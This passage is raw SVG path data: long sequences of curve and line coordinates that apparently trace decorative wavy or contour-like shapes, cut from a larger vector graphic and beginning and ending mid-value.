924.794C2219.62 912.982 2245.6 911.844 2271.01 921.336C2277.54 923.774 2284.27 926.072 2290.77 928.289C2295.45 929.887 2300.11 931.486 2304.76 933.144C2321.61 939.181 2337.62 939.859 2352.32 935.183C2386.27 924.374 2399.18 902.91 2391.79 869.578C2387.29 849.238 2381.94 828.755 2376.76 808.93C2375.19 802.935 2373.63 796.94 2372.08 790.945C2371.26 787.768 2370.4 784.612 2369.54 781.453C2365.88 768.106 2362.1 754.298 2362.26 739.79C2362.37 728.14 2373.08 710.553 2386.15 706.239C2395.01 703.241 2404.39 702.158 2413.68 703.06C2430.78 704.599 2447.1 711.05 2460.75 721.666C2476.36 733.774 2483.29 750.901 2480.79 771.202C2479.16 782.389 2476.87 793.466 2473.94 804.374C2473.1 807.733 2472.27 811.091 2471.47 814.447C2467.48 831.273 2468.03 846.12 2473.15 859.789C2485.35 892.361 2508.99 913.403 2543.39 922.314C2561.28 926.95 2579.71 928.388 2597.54 929.769C2602.08 930.131 2606.62 930.489 2611.16 930.888C2624.52 932.087 2630.44 938.402 2630.94 952.028V952.608C2631.15 966.2 2632.17 979.767 2633.99 993.233C2636.36 1008.67 2639.8 1023.92 2644.29 1038.85C2651.31 1061.82 2662.08 1077.22 2678.2 1087.29C2691.61 1095.67 2707.4 1100.52 2727.89 1102.54C2748.62 1104.6 2769 1109.37 2788.54 1116.75C2790.96 1117.76 2793.28 1119.01 2795.47 1120.49C2796.54 1121.16 2797.62 1121.84 2798.71 1122.46L2799.67 1120.72C2798.59 1120.1 2797.56 1119.44 2796.5 1118.78C2794.21 1117.24 2791.77 1115.93 2789.22 1114.87C2769.52 1107.48 2748.97 1102.67 2728.09 1100.56C2707.91 1098.56 2692.39 1093.81 2679.24 1085.6C2663.55 1075.78 2653.04 1060.76 2646.17 1038.28C2641.7 1023.43 2638.28 1008.28 2635.94 992.934C2634.13 979.546 2633.11 966.06 2632.88 952.548V951.968C2632.37 937.301 2625.72 930.187 2611.34 928.91C2606.8 928.488 2602.24 928.149 2597.7 927.789C2579.95 926.412 2561.61 924.991 2543.88 920.395C2509.65 911.521 2487.11 891.478 2475 859.085C2470.01 845.797 2469.48 831.347 2473.37 814.923C2474.16 811.566 2475 808.208 2475.82 804.871C2478.78 793.888 2481.08 782.731 2482.71 771.462C2485.31 750.417 2478.11 732.654 2461.91 720.085C2447.97 709.245 2431.3 702.656 2413.85 701.081C2404.29 700.153 2394.64 701.269 2385.53 704.358C2371.71 708.915 2360.42 727.479 2360.28 739.79C2360.11 754.578 2363.92 768.526 2367.62 782.015C2368.48 785.152 2369.35 788.309 2370.17 791.467C2371.71 797.462 2373.27 803.456 2374.84 809.451C2380.01 829.255 2385.35 849.717 2389.85 870.02C2397.07 902.592 2384.96 922.693 2351.71 933.264C2337.43 937.8 2321.83 937.123 2305.37 931.248C2300.71 929.587 2296.02 927.989 2291.34 926.392C2284.86 924.194 2278.15 921.894 2271.64 919.456C2245.74 909.784 2219.31 910.923 2190.77 922.935C2174.14 929.929 2159.87 940.438 2146.7 950.59C2130.4 963.159 2112.07 971.672 2094.69 978.986C2091.85 980.184 2089.01 981.346 2086.16 982.523C2069.76 989.259 2052.81 996.211 2038.8 1007.96C2030.61 1015.16 2022.91 1022.92 2015.74 1031.18L2012.18 1035.1C2002.73 1045.45 1992.61 1056.98 1981.3 1070.35L1976.45 1076.06C1963.46 1091.41 1950.01 1107.25 1937.27 1123.26C1915.51 1150.6 1886.74 1168.12 1851.77 1175.32C1835.94 1178.58 1821.17 1173.12 1810.17 1159.93C1799.01 1146.58 1791.48 1130.79 1784.2 1115.53C1781.6 1110.07 1778.91 1104.46 1776.1 1099C1768.83 1085.32 1759.8 1072.7 1749.25 1061.47C1746.72 1058.69 1744.08 1055.94 1741.52 1053.28C1734.84 1046.74 1728.75 1039.61 1723.32 1031.96C1718.51 1024.27 1715.79 1015.42 1715.45 1006.3C1715.13 1000.18 1716.44 994.095 1719.26 988.686C1722.07 983.278 1726.28 978.755 1731.42 975.606C1749.48 963.876 1766.82 958.901 1784.41 960.359C1792.23 961.132 1799.52 964.707 1805 970.449C1808.86 974.266 1812.52 978.442 1816.06 982.479C1818.93 985.736 1821.89 989.111 1824.96 992.31C1826.19 993.587 1827.41 994.886 1828.62 996.187C1833.3 1001.6 1838.56 1006.44 1844.32 1010.63C1858.91 1020.36 1875.96 1017.31 1885.74 1003.16C1891.22 994.912 1896.17 986.307 1900.56 977.403C1907.45 964.114 1915.92 950.983 1931.03 945.05C1937.61 942.672 1944.36 940.82 1951.22 939.513C1953 939.113 1954.76 938.734 1956.53 938.336C1974.39 934.238 1986.86 924.448 1994.65 908.399C2001.4 894.533 2008.35 880.183 2018.7 868.214C2032.61 852.087 2051.12 841.656 2076.92 835.361C2089.92 832.309 2102.7 828.357 2115.17 823.531C2132.98 816.479 2147.21 803.029 2157.46 783.527C2167.95 763.584 2177.29 743.961 2188.41 720.399C2203.22 688.966 2227.23 669.162 2259.75 661.569C2286.54 655.316 2303.59 639.709 2311.89 613.869C2318.93 591.868 2331.26 573.362 2345.45 553.161C2351.75 544.19 2357.91 534.938 2363.86 525.964L2366.78 521.588C2377.23 505.881 2392.04 494.63 2407.58 483.56C2426.94 469.637 2444.34 453.078 2459.3 434.342C2470.01 421.053 2474.33 405.866 2477.15 392.777C2477.96 389.534 2479.15 386.407 2480.71 383.465C2481.47 381.913 2482.55 380.554 2483.88 379.485C2485.22 378.417 2486.77 377.667 2488.42 377.29C2490 376.933 2491.63 376.939 2493.2 377.309C2494.77 377.679 2496.24 378.403 2497.5 379.428C2504.47 385.242 2509.27 393.329 2511.08 402.329C2517.29 429.206 2534.57 447.209 2563.88 457.422C2572.1 460.26 2580.48 463.617 2589.5 467.673C2598.92 471.63 2606.97 478.382 2612.59 487.057C2626.52 509.338 2644.19 525.107 2666.56 535.278C2670.06 536.972 2673.17 539.38 2675.72 542.352C2681.02 548.405 2680.75 556.08 2675 562.892C2663.26 576.486 2654.93 592.787 2650.73 610.394C2646.42 630.027 2645.58 650.288 2648.25 670.223C2648.97 676.298 2649.97 682.433 2650.93 688.368C2653.25 702.714 2655.66 717.543 2654.27 732.411C2654.11 734.029 2653.96 735.668 2653.82 737.307C2653.2 744.381 2652.55 751.694 2651.24 758.728C2650.11 764.15 2650.38 769.778 2652.02 775.063C2653.65 780.348 2656.6 785.11 2660.57 788.885C2668.42 796.822 2676.78 804.219 2685.58 811.026C2704.27 825.576 2718.62 844.298 2731.71 862.223C2745.58 881.206 2762.35 890.758 2783 891.398C2786.84 891.518 2790.75 891.917 2794.53 892.297C2796.31 892.475 2798.07 892.655 2799.85 892.817L2799.93 891.817V890.818C2798.19 890.678 2796.46 890.499 2794.72 890.319C2790.93 889.919 2786.97 889.519 2783.08 889.4C2763.06 888.76 2746.78 879.488 2733.29 861.024C2720.12 842.979 2705.68 824.135 2686.79 809.427H2686.78C2678.03 802.687 2669.74 795.35 2661.96 787.468C2658.22 783.915 2655.45 779.434 2653.91 774.461C2652.37 769.489 2652.12 764.194 2653.18 759.092C2654.51 751.958 2655.15 744.584 2655.78 737.47C2655.91 735.832 2656.05 734.191 2656.21 732.573C2657.62 717.445 2655.19 702.48 2652.84 688.01C2651.88 682.095 2650.88 675.981 2650.18 669.966C2647.53 650.265 2648.36 630.239 2652.63 610.836C2656.76 593.542 2664.94 577.531 2676.46 564.175C2682.82 556.662 2683.1 547.769 2677.17 540.995C2674.43 537.814 2671.09 535.243 2667.34 533.443C2645.33 523.452 2627.97 507.925 2614.23 485.984C2608.4 476.979 2600.05 469.969 2590.28 465.859C2581.2 461.802 2572.76 458.425 2564.51 455.55C2535.87 445.576 2519.03 428.031 2512.98 401.873C2511.07 392.431 2506.03 383.949 2498.71 377.855C2497.22 376.642 2495.49 375.786 2493.63 375.35C2491.77 374.914 2489.85 374.91 2487.99 375.338C2486.05 375.774 2484.23 376.65 2482.66 377.902C2481.1 379.155 2479.83 380.75 2478.95 382.571C2477.33 385.665 2476.08 388.946 2475.23 392.343C2472.45 405.212 2468.22 420.1 2457.79 433.069C2442.95 451.675 2425.68 468.114 2406.46 481.927C2390.77 493.118 2375.82 504.486 2365.17 520.474L2362.26 524.851C2356.29 533.803 2350.14 543.075 2343.86 552.008C2329.57 572.329 2317.17 590.975 2310.02 613.256C2301.96 638.374 2285.38 653.542 2259.32 659.636C2226.19 667.37 2201.75 687.533 2186.64 719.566C2175.54 743.106 2166.23 762.689 2155.74 782.612C2145.7 801.676 2131.83 814.825 2114.47 821.697C2102.06 826.476 2089.36 830.402 2076.45 833.447C2050.24 839.842 2031.42 850.473 2017.23 866.919C2006.72 879.088 1999.69 893.556 1992.9 907.544C1985.41 923.009 1973.35 932.441 1956.11 936.398C1954.35 936.797 1952.59 937.197 1950.83 937.577C1943.87 938.911 1937.02 940.788 1930.34 943.192C1914.63 949.347 1905.92 962.835 1898.85 976.486C1894.51 985.313 1889.6 993.843 1884.18 1002.02C1875.04 1015.21 1859.09 1018.07 1845.41 1008.96C1839.79 1004.85 1834.64 1000.1 1830.07 994.808C1828.83 993.511 1827.62 992.192 1826.39 990.913C1823.33 987.756 1820.4 984.399 1817.54 981.142C1813.98 977.085 1810.3 972.887 1806.39 969.012C1800.59 962.93 1792.86 959.154 1784.59 958.361C1766.54 956.842 1748.83 961.938 1730.38 973.908C1724.94 977.242 1720.5 982.025 1717.53 987.742C1714.56 993.46 1713.17 999.896 1713.51 1006.36C1713.86 1015.85 1716.69 1025.07 1721.71 1033.06C1727.21 1040.81 1733.38 1048.04 1740.14 1054.66C1742.69 1057.32 1745.33 1060.06 1747.83 1062.81C1758.28 1073.91 1767.21 1086.39 1774.39 1099.92C1777.21 1105.34 1779.89 1110.95 1782.47 1116.39C1789.81 1131.76 1797.4 1147.66 1808.71 1161.21C1818.03 1172.36 1829.95 1178.22 1842.94 1178.22C1846.06 1178.21 1849.16 1177.89 1852.21 1177.26H1852.2ZM1117.03 1173C1120.63 1171.8 1123.95 1169.84 1126.78 1167.27C1129.62 1164.7 1131.9 1161.55 1133.49 1158.04C1135.96 1152.92 1138.44 1147.49 1140.85 1141.85C1142.33 1138.38 1143.88 1134.88 1145.43 1131.4C1149.42 1122.37 1153.55 1113.04 1156.86 1103.57C1161.92 1088.98 1160.75 1081.89 1152.16 1075.47C1149.81 1073.98 1147.21 1072.96 1144.49 1072.47C1143.31 1072.17 1142.1 1071.87 1140.98 1071.5L1140.38 1073.39C1141.57 1073.77 1142.8 1074.09 1144.02 1074.39C1146.49 1074.82 1148.86 1075.73 1151 1077.07H1151.02C1158.81 1082.9 1159.79 1089.16 1155.02 1102.87C1151.75 1112.28 1147.64 1121.57 1143.64 1130.56C1142.1 1134.06 1140.55 1137.56 1139.05 1141.05C1136.66 1146.65 1134.19 1152.06 1131.73 1157.16C1130.26 1160.43 1128.14 1163.35 1125.51 1165.75C1122.89 1168.14 1119.81 1169.96 1116.46 1171.09C1110.22 1172.98 1103.31 1171.81 1096.48 1167.67C1079.06 1157.12 1068.16 1141.63 1064.92 1122.87C1062.19 1107.08 1071.77 1097.15 1080.28 1091.6C1099.77 1078.87 1121.45 1075.27 1140.08 1073.43L1139.89 1071.44C1121.02 1073.29 1099.07 1076.95 1079.22 1089.9C1066.48 1098.21 1060.73 1110.04 1063 1123.21C1066.32 1142.57 1077.56 1158.54 1095.48 1169.39C1099.98 1172.27 1105.16 1173.85 1110.47 1173.97C1112.69 1173.97 1114.9 1173.65 1117.03 1173V1173ZM1569.52 1172.87C1591.69 1169.83 1612.16 1158.12 1628.74 1139.04C1637.54 1128.9 1641.67 1117.43 1640.71 1105.9C1639.75 1094.45 1633.69 1083.6 1623.63 1075.39C1612.98 1066.72 1599.83 1064.76 1587.09 1062.88L1585.74 1062.68C1570.6 1060.42 1559.3 1055.19 1550.16 1046.17C1539.62 1035.74 1528.7 1024.99 1512.3 1022.99L1512.36 1023.06L1512.12 1025.03C1527.86 1026.93 1538.54 1037.46 1548.85 1047.65C1558.31 1056.97 1569.95 1062.38 1585.5 1064.7L1586.85 1064.9C1599.32 1066.74 1612.22 1068.64 1622.43 1076.99C1632.06 1084.86 1637.87 1095.21 1638.79 1106.11C1639.71 1117.08 1635.74 1128.03 1627.3 1137.74C1611.06 1156.46 1591 1167.93 1569.3 1170.91C1537.32 1175.29 1512.71 1165.68 1496.15 1142.35C1493.59 1138.74 1490.89 1135.12 1488.26 1131.6C1481.28 1122.7 1474.97 1113.27 1469.38 1103.39C1460.13 1085.94 1460.03 1067.8 1469.07 1050.95C1478.03 1034.26 1492.32 1025.53 1511.51 1025.01L1511.46 1023.02C1491.49 1023.57 1476.66 1032.65 1467.35 1049.99C1457.95 1067.48 1458.05 1086.26 1467.64 1104.35C1473.26 1114.32 1479.63 1123.84 1486.68 1132.82C1489.28 1136.32 1491.96 1139.93 1494.53 1143.53C1508.87 1163.73 1529.07 1173.93 1554.7 1173.93C1559.66 1173.91 1564.61 1173.55 1569.52 1172.86V1172.87ZM1300.86 1171.49C1316.63 1168.83 1327.08 1159.28 1330.29 1144.63C1332 1136.9 1333.7 1128.58 1334.68 1120.31C1336.22 1107.1 1339.24 1093.41 1350.51 1082.65C1355.17 1077.96 1359.5 1072.93 1363.46 1067.62C1364.32 1066.5 1365.2 1065.38 1366.09 1064.28C1378.81 1048.23 1384.83 1028.35 1384.5 1003.45C1384.27 986.068 1388.45 969.22 1397.26 951.896C1408.11 929.979 1422.84 910.303 1440.7 893.866C1450.22 885.076 1457.31 873.884 1461.25 861.413C1464.58 851.402 1465.32 841.088 1466.05 831.119C1466.25 828.361 1466.44 825.624 1466.69 822.886C1466.95 818.251 1466.78 813.6 1466.18 808.998C1465.87 805.8 1465.52 802.503 1465.52 799.304C1465.4 779.621 1461.89 760.112 1455.15 741.673C1446.4 717.613 1431 704.424 1408.06 701.347C1404.72 700.907 1401.33 700.17 1398.06 699.451L1398.08 699.471C1396.56 699.131 1395.01 698.791 1393.47 698.491L1393.09 700.452C1394.64 700.772 1396.17 701.091 1397.69 701.429C1401 702.148 1404.43 702.89 1407.85 703.347C1430 706.305 1444.88 719.074 1453.35 742.374C1460.02 760.597 1463.49 779.875 1463.61 799.326C1463.66 802.632 1463.88 805.933 1464.27 809.216C1464.87 813.684 1465.04 818.202 1464.78 822.704C1464.55 825.462 1464.33 828.22 1464.13 830.979C1463.41 840.831 1462.69 851 1459.44 860.774C1455.6 872.909 1448.71 883.803 1439.46 892.365C1421.42 908.964 1406.54 928.829 1395.58 950.955C1386.99 967.055 1382.52 985.115 1382.61 1003.45C1382.92 1027.87 1377.03 1047.33 1364.62 1063C1363.75 1064.12 1362.87 1065.24 1361.98 1066.36C1358.07 1071.6 1353.8 1076.54 1349.2 1081.16C1337.46 1092.36 1334.37 1106.46 1332.77 1120.05C1331.81 1128.24 1330.1 1136.5 1328.42 1144.19C1324.55 1161.88 1311.14 1167.71 1300.57 1169.51C1288.01 1171.63 1276.42 1166.97 1266.11 1155.62C1262.07 1151.23 1258.96 1146.05 1256.95 1140.38C1254.95 1134.72 1254.09 1128.7 1254.45 1122.69C1254.78 1116.88 1256.24 1111.2 1258.76 1105.98C1261.28 1100.76 1264.79 1096.12 1269.11 1092.31C1273.33 1088.66 1277.89 1084.56 1283.08 1079.82C1290.2 1073.31 1293.72 1066.19 1293.31 1059.26C1292.9 1052.33 1288.64 1045.91 1280.67 1040.26C1274.51 1036.06 1268.12 1032.23 1261.53 1028.79C1256.97 1026.29 1252.24 1023.69 1247.78 1020.89C1232.69 1011.42 1228.36 997.314 1235.6 981.106C1236.45 979.247 1237.21 977.329 1237.97 975.431C1239.07 972.713 1240.2 969.877 1241.53 967.237C1250.26 949.95 1250.71 931.148 1242.92 911.343C1240.28 904.649 1237.37 897.954 1234.55 891.48C1230.38 881.928 1226.09 872.058 1222.65 862.087C1212.98 834.048 1204.53 806.434 1207.15 776.677C1208.62 760.073 1216.6 746.842 1231.59 736.233C1251.96 721.715 1275.13 711.828 1299.56 707.238C1313.59 704.685 1327.77 702.97 1342 702.102C1353.73 701.323 1365.7 701.083 1377.27 700.845C1382.37 700.724 1387.5 700.624 1392.61 700.484L1392.55 698.485C1387.44 698.647 1382.34 698.747 1377.23 698.847C1365.62 699.087 1353.62 699.327 1341.86 700.124C1327.55 701.014 1313.3 702.743 1299.18 705.302C1274.49 709.947 1251.05 719.943 1230.46 734.617C1215.17 745.446 1206.68 759.534 1205.17 776.521C1202.51 806.676 1211.03 834.532 1220.77 862.766C1224.23 872.818 1228.56 882.709 1232.73 892.303C1235.53 898.776 1238.44 905.45 1241.06 912.106C1248.74 931.61 1248.32 949.355 1239.75 966.34C1238.38 969.056 1237.25 971.916 1236.13 974.693C1235.39 976.574 1234.62 978.45 1233.8 980.288C1226.09 997.514 1230.69 1012.54 1246.72 1022.59C1251.22 1025.41 1255.97 1028.03 1260.58 1030.55C1267.1 1033.97 1273.43 1037.76 1279.54 1041.9C1286.99 1047.19 1290.97 1053.07 1291.36 1059.38C1291.75 1065.7 1288.42 1072.25 1281.77 1078.33C1276.6 1083.06 1272.04 1087.14 1267.84 1090.8C1263.32 1094.77 1259.64 1099.64 1257 1105.1C1254.36 1110.56 1252.83 1116.51 1252.49 1122.59C1252.12 1128.87 1253.01 1135.16 1255.11 1141.07C1257.2 1146.99 1260.45 1152.41 1264.66 1157C1273.74 1166.99 1283.82 1172.03 1294.68 1172.03C1296.75 1172.02 1298.82 1171.84 1300.86 1171.48V1171.49ZM-10.8751 1164.55C-5.97889 1161.82 -1.47458 1158.41 2.51053 1154.42C18.8911 1135.86 30.7695 1113.63 37.1874 1089.52C39.5357 1081.18 38.7723 1074.05 34.9954 1068.89C30.786 1063.18 23.1951 1060.12 12.9975 1060.04H12.6846C5.52314 1060.35 -1.58081 1061.49 -8.48958 1063.44C-11.6011 1064.18 -14.8107 1064.95 -17.9613 1065.55V1065.97L-17.6694 1067.53C-14.4581 1066.91 -11.1902 1066.13 -8.03952 1065.37C-1.27877 1063.46 5.67363 1062.34 12.6827 1062.04H12.976C22.5259 1062.12 29.5903 1064.89 33.4063 1070.09C36.7918 1074.73 37.4556 1081.24 35.2854 1088.98C28.944 1112.78 17.2133 1134.73 1.03901 1153.06C-2.81829 1156.92 -7.17855 1160.21 -11.918 1162.85H-11.8965C-13.9141 1164.11 -15.9671 1165.41 -17.9436 1166.77V1167.73L-17.2781 1168.71C-15.2116 1167.25 -13.0001 1165.89 -10.865 1164.55L-10.8751 1164.55ZM1867.1 1148.23C1887.49 1138.75 1904.65 1122.77 1919.56 1099.37L1920.95 1097.19C1930.27 1082.52 1939.07 1068.68 1953.1 1058.48C1960.09 1053.27 1966.75 1047.62 1973.05 1041.56C1990.98 1024.98 2004.66 1004.18 2012.92 980.968C2014 977.348 2016.12 974.145 2019.01 971.778C2021.9 969.411 2025.43 967.989 2029.12 967.699C2031.16 967.419 2033.21 967.142 2035.27 966.86C2040 966.218 2044.89 965.561 2049.69 964.722C2064.85 962.104 2084.38 957.386 2100.84 944.059C2109.61 936.965 2115.35 927.571 2120.88 918.501C2122.31 916.143 2123.76 913.783 2125.25 911.467C2133.68 898.356 2144.11 892.361 2158.18 892.683C2171.86 892.963 2185.76 892.925 2199.2 892.883C2209.34 892.843 2219.83 892.825 2230.14 892.925C2236.47 892.831 2242.79 893.584 2248.93 895.163C2258.71 898.04 2268.55 901.277 2278.09 904.415C2285.62 906.891 2293.41 909.451 2301.12 911.828C2316.99 916.724 2331.35 916.746 2345.03 911.928C2355.78 908.152 2367.3 895.183 2367.22 880.835C2366.88 868.592 2365.72 856.388 2363.76 844.306C2362.84 837.711 2361.88 830.917 2361.21 824.185C2359.48 804.738 2354.38 785.759 2346.15 768.132C2333.82 742.254 2330.14 715.035 2334.91 684.983C2335.37 683.157 2336.2 681.448 2337.34 679.968C2338.48 678.488 2339.92 677.269 2341.55 676.39C2355.38 670.171 2370.81 668.686 2385.54 672.156C2401.5 676.075 2417.17 681.143 2432.43 687.321C2457.3 696.833 2481.12 707.064 2498.94 727.267C2509.18 738.879 2512.74 751.906 2509.51 766.014C2507.99 772.159 2506.13 778.21 2503.93 784.139C2502.4 788.515 2500.82 793.051 2499.53 797.607L2498.67 800.665C2495.99 809.047 2494.1 817.672 2493.03 826.423C2491.19 847.063 2499.94 864.609 2519 878.559C2527.44 884.794 2537.82 887.659 2548.18 886.612C2560.1 884.976 2571.43 880.311 2581.13 873.045C2588.64 867.633 2596.95 863.503 2605.75 860.816C2611.22 859.457 2616.82 858.68 2622.45 858.498C2626.05 858.258 2629.78 857.998 2633.4 857.441C2634.4 857.279 2635.5 857.179 2636.62 857.079C2641.7 856.621 2648.02 856.04 2649.27 849.345C2650.57 842.489 2644.79 839.014 2639.69 835.937L2638.24 835.058C2628.39 828.983 2617.32 827.744 2606.6 826.545L2605.46 826.425V826.405C2596.07 825.344 2586.28 818.432 2579.28 807.881C2571.58 796.29 2568.83 782.484 2571.94 770.952C2575.58 757.423 2584.79 746.533 2598.59 739.439C2623.47 726.65 2634.42 707.386 2633.07 678.81C2632.1 658.108 2632.37 636.988 2632.64 616.543C2632.72 610.39 2632.82 604.253 2632.86 598.121C2632.99 580.975 2627.44 565.348 2615.85 550.381C2607.55 539.65 2599.65 529.079 2594.11 517.489C2585.64 498.75 2570.31 484.15 2551.41 476.822C2539.08 471.868 2526.44 467.07 2514.23 462.434C2508.77 460.373 2503.29 458.297 2497.83 456.197L2497.15 458.077C2502.63 460.174 2508.09 462.254 2513.57 464.33C2525.78 468.966 2538.4 473.742 2550.71 478.698C2569.14 485.86 2584.1 500.105 2592.37 518.384C2598.01 530.134 2605.99 540.827 2614.35 551.636C2625.64 566.244 2631.08 581.451 2630.94 598.119C2630.88 604.247 2630.81 610.381 2630.73 616.521C2630.45 637.004 2630.18 658.166 2631.16 678.93C2632.47 706.627 2621.84 725.291 2597.75 737.68C2583.45 745.054 2573.88 756.382 2570.1 770.452C2566.8 782.742 2569.58 796.79 2577.72 809.042C2585.05 820.07 2595.37 827.326 2605.31 828.445L2606.45 828.565C2616.93 829.744 2627.82 830.963 2637.28 836.798L2638.75 837.677C2643.74 840.675 2648.46 843.51 2647.42 848.986C2646.45 854.181 2641.61 854.623 2636.5 855.103C2635.35 855.223 2634.23 855.322 2633.18 855.482C2629.64 856.022 2625.94 856.282 2622.37 856.521C2616.61 856.718 2610.88 857.521 2605.27 858.919C2596.27 861.657 2587.76 865.876 2580.08 871.411C2570.65 878.488 2559.63 883.03 2548.03 884.62C2538.15 885.623 2528.26 882.885 2520.22 876.926C2501.77 863.418 2493.3 846.492 2495.05 826.589C2496.12 817.968 2497.99 809.47 2500.63 801.21L2501.49 798.153C2502.76 793.657 2504.33 789.141 2505.86 784.784C2508.07 778.789 2509.95 772.672 2511.49 766.462C2514.86 751.694 2511.16 738.044 2500.48 725.936C2482.35 705.392 2458.32 695.06 2433.2 685.451C2417.86 679.227 2402.11 674.131 2386.06 670.201C2370.92 666.633 2355.06 668.162 2340.85 674.558C2338.93 675.582 2337.24 677.011 2335.9 678.752C2334.56 680.492 2333.6 682.503 2333.08 684.651C2328.25 715.145 2331.97 742.742 2344.49 769C2352.62 786.412 2357.67 805.161 2359.38 824.373C2360.05 831.125 2361.01 837.961 2361.93 844.576C2363.88 856.564 2365.03 868.675 2365.37 880.823C2365.45 893.872 2354.62 906.441 2344.49 910.018C2331.2 914.694 2317.23 914.654 2301.77 909.898C2294.08 907.54 2286.29 904.98 2278.77 902.504C2269.22 899.367 2259.36 896.11 2249.56 893.234C2243.25 891.614 2236.76 890.842 2230.26 890.936C2219.93 890.816 2209.44 890.856 2199.28 890.896C2185.86 890.936 2171.96 890.974 2158.32 890.696C2143.74 890.455 2132.43 896.829 2123.72 910.38C2122.22 912.718 2120.77 915.094 2119.32 917.452C2113.86 926.386 2108.23 935.618 2099.73 942.512C2083.63 955.559 2064.41 960.197 2049.46 962.773C2044.7 963.593 2039.81 964.254 2035.09 964.892C2033.04 965.171 2030.99 965.433 2028.93 965.733C2024.88 966.075 2021.03 967.645 2017.86 970.241C2014.7 972.836 2012.36 976.338 2011.16 980.298C2003.01 1003.2 1989.51 1023.73 1971.83 1040.09C1965.6 1046.09 1959 1051.69 1952.08 1056.85C1937.74 1067.28 1928.42 1081.93 1919.42 1096.1L1918.03 1098.28C1903.33 1121.36 1886.45 1137.11 1866.39 1146.42C1855.98 1151.25 1847.11 1152.19 1838.46 1149.35C1831.59 1147.02 1825.8 1142.18 1822.2 1135.77C1811.67 1118.28 1809.11 1102.26 1814.33 1086.81C1815.33 1083.34 1817.29 1080.23 1819.98 1077.88C1822.67 1075.52 1825.96 1074 1829.48 1073.52C1834.19 1072.9 1839.03 1072.44 1843.7 1072C1848.42 1071.54 1853.29 1071.08 1858.09 1070.46C1860.85 1070.1 1863.64 1069.78 1866.42 1069.46C1875.27 1068.69 1884.04 1067.22 1892.67 1065.06C1908.85 1060.53 1918.77 1049 1922.18 1030.79C1922.71 1027.92 1923.18 1025.02 1923.62 1022.12C1925.07 1013.05 1926.54 1003.66 1930.65 994.966C1936.81 981.935 1947.6 974.703 1964.58 972.203C1977.36 970.327 1990.67 968.868 2004.15 967.847C2011.63 967.289 2015.97 963.85 2017.44 957.376L2018.18 954.099C2020.32 945.461 2022.01 936.717 2023.27 927.901C2025.91 906.777 2031.25 885.517 2052.43 873.125C2062.39 867.359 2073.15 863.188 2084.35 860.756C2119.47 853.122 2144.87 832.921 2162.02 799.008C2166.19 790.773 2170.29 782.34 2174.29 774.189C2178.91 764.757 2183.68 754.984 2188.53 745.474C2197.1 728.668 2207.3 711.403 2223.52 698.891C2236.01 689.533 2250.82 683.945 2266.26 682.765C2282.31 681.206 2299.61 679.27 2319.14 676.87C2326.67 675.931 2331.12 670.575 2331.96 661.363C2332.43 656.207 2332.62 650.932 2332.82 645.836C2333.31 632.709 2333.82 619.139 2339.16 606.651C2342.88 597.687 2347.52 589.152 2353.01 581.193C2365.27 563.808 2376.42 548.221 2389 533.633C2399.7 521.732 2411.05 510.463 2423 499.882L2426.22 496.902C2434.23 489.531 2442.98 482.657 2451.43 476L2454.73 473.402C2463.48 466.432 2473.63 461.506 2484.44 458.973C2487.18 458.447 2489.97 458.213 2492.76 458.275C2494.09 458.253 2495.42 458.233 2496.73 458.153L2496.61 456.155C2495.32 456.233 2494.03 456.275 2492.72 456.275C2489.79 456.227 2486.87 456.481 2483.99 457.032C2472.9 459.643 2462.5 464.697 2453.52 471.84L2450.22 474.438C2441.74 481.112 2432.95 488.006 2424.89 495.44L2421.66 498.417C2409.66 509.049 2398.26 520.371 2387.52 532.33C2374.88 546.996 2363.68 562.625 2351.41 580.048C2345.84 588.13 2341.13 596.791 2337.34 605.886C2331.84 618.717 2331.34 632.483 2330.85 645.794C2330.65 650.87 2330.46 656.125 2329.99 661.221C2329.22 669.514 2325.48 674.11 2318.87 674.929C2299.36 677.327 2282.08 679.248 2266.03 680.804C2250.23 682.017 2235.08 687.744 2222.32 697.33C2205.76 710.08 2195.45 727.565 2186.76 744.57C2181.88 754.102 2177.11 763.874 2172.49 773.324C2168.52 781.479 2164.39 789.892 2160.24 798.125C2143.39 831.477 2118.42 851.34 2083.9 858.833C2072.51 861.307 2061.55 865.553 2051.42 871.423C2029.44 884.292 2023.86 907.071 2021.28 927.673C2020.03 936.414 2018.34 945.085 2016.23 953.651L2015.48 956.928C2014.19 962.603 2010.63 965.361 2003.96 965.861C1990.44 966.88 1977.07 968.359 1964.25 970.237C1946.56 972.835 1935.31 980.408 1928.83 994.119C1924.6 1003.07 1923.1 1012.6 1921.65 1021.82C1921.18 1024.69 1920.73 1027.57 1920.2 1030.43C1916.97 1047.83 1907.5 1058.82 1892.1 1063.14C1883.58 1065.26 1874.91 1066.71 1866.17 1067.47C1863.37 1067.79 1860.57 1068.11 1857.79 1068.47C1853.04 1069.07 1848.16 1069.55 1843.47 1069.99C1838.77 1070.43 1833.92 1070.89 1829.16 1071.51C1825.29 1072.04 1821.64 1073.7 1818.67 1076.3C1815.7 1078.89 1813.52 1082.31 1812.41 1086.14C1806.97 1102.2 1809.59 1118.77 1820.45 1136.8C1824.3 1143.62 1830.46 1148.76 1837.77 1151.24C1841.15 1152.37 1844.67 1152.95 1848.22 1152.94C1854.78 1152.78 1861.22 1151.17 1867.11 1148.23H1867.1ZM-14.1626 1135.2C-12.472 1132.9 -10.9791 1130.46 -9.70072 1127.91C-5.88665 1119.65 -9.35063 1108 -17.2958 1102.47L-17.9589 1103.45V1104.45C-11.2095 1109.5 -8.17462 1119.91 -11.4818 1127.04C-12.7094 1129.5 -14.1432 1131.84 -15.7674 1134.04C-16.4934 1135.1 -17.2353 1136.16 -17.9202 1137.24L-16.2781 1138.33C-15.603 1137.27 -14.8791 1136.24 -14.153 1135.19L-14.1626 1135.2ZM1594.38 1123.83C1597.92 1120.13 1599.49 1116.59 1599.04 1113.3C1598.61 1110.04 1596.2 1107.12 1591.92 1104.64C1590.59 1103.94 1589.2 1103.38 1587.77 1102.97C1587.16 1102.77 1586.54 1102.55 1585.93 1102.33L1585.25 1104.2C1585.89 1104.44 1586.54 1104.64 1587.18 1104.86C1588.49 1105.23 1589.76 1105.74 1590.96 1106.38H1590.94C1594.67 1108.54 1596.75 1110.96 1597.1 1113.58C1597.47 1116.24 1596.09 1119.21 1592.99 1122.43C1587.85 1127.81 1579.12 1130.78 1570.2 1130.26C1562.82 1129.81 1556.66 1127.01 1553.27 1122.53C1552.09 1121.19 1551.25 1119.58 1550.82 1117.82C1550.4 1116.07 1550.42 1114.24 1550.86 1112.5C1551.4 1111.16 1552.28 1109.99 1553.39 1109.11C1554.51 1108.22 1555.84 1107.65 1557.24 1107.44C1563.57 1106.15 1569.98 1105.33 1576.42 